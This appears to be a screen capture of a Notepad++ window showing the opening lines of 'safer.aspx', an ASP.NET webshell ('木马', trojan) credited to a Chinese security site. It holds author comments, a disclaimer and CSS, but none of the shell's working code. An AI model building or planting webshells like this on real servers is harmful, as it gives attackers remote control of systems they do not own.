 G:\03 webshell\1 webshell\webshell-aspx\safer.aspx - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
safer.aspx
13 //---------------------------------------------------------------
14 //-----------------------银河安全网专用ASP.NET木马V1.1-----------------------
15 //--------------------------感谢同事DoDo提供技术-----------------------------
16 //---------------------------银河安全网 荣誉出品-----------------------------
17 //---------------------不得用于非法,一切后果与本人无关-----------------------
18 //-------------------0x0F's Email Wantusirui#Foxmail.---------------------
19 //-------------------Char's Email:Hackexp#126.com----------------------------%>
20 <style>
21 body,td,.p1,.p2,.i{font-family:arial}
22 body{margin:0;padding:6px 0 0 0;background-color:#fff;color:#000;position:relative}
23 input{padding-top:0;padding-bottom:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-
box;box-sizing:border-box;}
24 table{border:0}
25 TD{FONT-SIZE:8pt;LINE-HEIGHT:18px;}
26 em{font-style:normal;color:#cc0000}
27 a em{text-decoration:underline;}
28 .f14{FONT-SIZE:14px}
29 .f10{font-size:10.5pt}
30 .f16{font-size:16px;font-family:Arial}
31 .c{color:#7777CC;}
32 .p1{LINE-HEIGHT:120%;margin-left:-12pt}
33 .p2{width:100%;LINE-HEIGHT:120%;margin-left:-12pt}
34 .i{font-size:16px;line-height:1.4em;height:28px;*height:24px}
35 .t{COLOR:#0000cc;TEXT-DECORATION:none}
36 a.t:hover{TEXT-DECORATION:underline}
37 .p{padding-left:18px;margin:0 0 20px 0;font-size:14px;word-spacing:4px;}
Normal t length : 39580 lines : 964 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows GB2312 (Simplified) INS